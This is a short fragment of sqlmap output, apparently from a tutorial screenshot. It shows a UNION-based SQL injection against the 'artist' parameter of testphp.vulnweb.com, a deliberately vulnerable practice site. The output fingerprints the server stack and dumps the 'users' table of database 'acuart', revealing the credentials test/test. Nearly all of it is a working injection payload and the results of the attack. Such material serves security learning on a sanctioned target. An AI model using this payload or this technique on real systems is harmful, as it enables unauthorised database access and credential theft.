 Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1101 UNION ALL SELECT NULL,CONCAT(0×7176627a71,0×6f48697a77574d4951517376476d4e47635a795741526
456351685674484e66514c46645175534a,0×716a627671),NULL-- -
---
[03:12:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ⩾ 5.0.12
[03:12:50] [INFO] fetching entries of column(s) 'pass,uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+------+
| uname | pass |
+-------+------+
| test  | test |
+-------+------+
[03:12:50] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dum
/acuart/users.csv'
[03:12:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'